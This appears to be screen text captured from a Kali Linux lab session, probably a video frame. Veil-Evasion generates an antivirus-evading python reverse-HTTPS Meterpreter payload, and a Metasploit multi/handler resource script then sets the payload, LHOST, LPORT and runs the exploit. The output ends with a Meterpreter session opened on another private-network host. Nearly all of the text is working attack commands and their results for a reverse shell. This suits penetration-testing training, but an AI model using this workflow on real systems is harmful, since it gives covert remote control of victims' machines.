 Kali-Linux-2017.1-vm-amd64
root@kali: ~/Veil
File Edit View Search Terminal Help
===============================================================================
Veil-Evasion
===============================================================================
[Web]: https://www.veil-framework.com/ | [Twitter]: @VeilFramework
===============================================================================
[*] Language: python
[*] Payload Module: python/meterpreter/rev_https
[*] Executable written to:
[*] Source code written to
[*] Metasploit RC file wri
Please press enter to continue >:
root@kali: ~
File Edit View Search Terminal Help
| https://metasploit.com |
|______________________________________________________________________________|
=[ metasploit v4.16.24-dev ]
+ -- --=[ 1714 exploits - 973 auxiliary - 300 post ]
+ -- --=[ 503 payloads - 40 encoders - 10 nops ]
+ -- --=[ Free Metasploit Pro trial: http://r-7.co/trymsp ]
[*] Processing /usr/share/veil-output/handlers/rev_https_4444.rc for ERB directives.
resource (/usr/share/veil-output/handlers/rev_https_4444.rc)> use exploit/multi/handler
resource (/usr/share/veil-output/handlers/rev_https_4444.rc)> set PAYLOAD windows/meterpreter/reverse_https
PAYLOAD => windows/meterpreter/reverse_https
resource (/usr/share/veil-output/handlers/rev_https_4444.rc)> set LHOST 172.16.99.202
LHOST => 172.16.99.202
resource (/usr/share/veil-output/handlers/rev_https_4444.rc)> set LPORT 4444
LPORT => 4444
resource (/usr/share/veil-output/handlers/rev_https_4444.rc)> set ExitOnSession false
ExitOnSession => false
resource (/usr/share/veil-output/handlers/rev_https_4444.rc)> exploit -j
[*] Exploit running as background job 0.
[*] Started HTTPS reverse handler on https://172.16.99.202:4444
msf exploit(multi/handler) > [*] https://172.16.99.202:4444 handling request from 172.16.99.171; (UUID: blb6nwh
y) Staging x86 payload (180825 bytes) ...
[*] Meterpreter session 1 opened (172.16.99.202:4444 -> 172.16.99.171:49659) at 2017-12-19 18:21:35 +0000